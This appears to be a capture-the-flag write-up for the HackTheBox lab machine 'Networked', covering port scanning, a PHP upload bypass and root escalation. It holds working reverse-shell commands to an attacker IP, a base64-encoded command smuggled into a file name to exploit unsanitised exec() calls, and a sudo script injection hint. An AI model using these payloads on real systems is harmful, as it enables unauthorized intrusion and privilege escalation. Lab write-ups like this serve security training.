Link of the box: Networked
Enumeration (NMAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
nmap -p- -vvv -n --min-rate 5000 -T5 10.10.10.146 -oN ports
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-17 15:18 EST
Initiating Ping Scan at 15:18
Scanning 10.10.10.146 [2 ports]
Completed Ping Scan at 15:18, 0.16s elapsed (1 total hosts)
Initiating Connect Scan at 15:18
Scanning 10.10.10.146 [65535 ports]
Discovered open port 22/tcp on 10.10.10.146
Discovered open port 80/tcp on 10.10.10.146
Completed Connect Scan at 15:18, 26.41s elapsed (65535 total ports)
Nmap scan report for 10.10.10.146
Host is up, received syn-ack (0.16s latency).
Scanned at 2021-11-17 15:18:24 EST for 26s
Not shown: 65532 filtered ports
Reason: 65500 no-responses and 32 host-unreaches
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
443/tcp closed https conn-refused
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.63 seconds
Exploitation

The first result from our dirbuster got us a backup file with all the code, checking the code we found an upload file and photos page.

We can upload php code with the png extension and magic bytes.
1
bash -i >& /dev/tcp/10.10.14.31/4444 0>&1
Url encoded command: bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.31%2F4444%200%3E%261
We found the following code in the Guly folder. This is trying to delete files from uploads, the thing is that it uses exec and doesn’t sanatize the variables.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
We can create a file into the /var/www/html/uploads folder with the following name
;echo -n "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMS80NDQ1IDA+JjEi" | base64 -d | bash
Steps:
Get the base64 of what we want to execute
1
echo -n 'bash -c "bash -i >& /dev/tcp/10.10.14.31/4445 0>&1"' | base64
Create the file with that name and execute it
1
touch -- ';echo -n "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMS80NDQ1IDA+JjEi" | base64 -d | bash'

When we are inside the Guly, we notice we have sudo access to the following command:
sudo /usr/local/sbin/changename.sh
In this post we found out that when there’s a file writting and it contains root privileges, when can then do in most of the times RCE
https://seclists.org/fulldisclosure/2019/Apr/24
We just need to add whatever input then a space and bash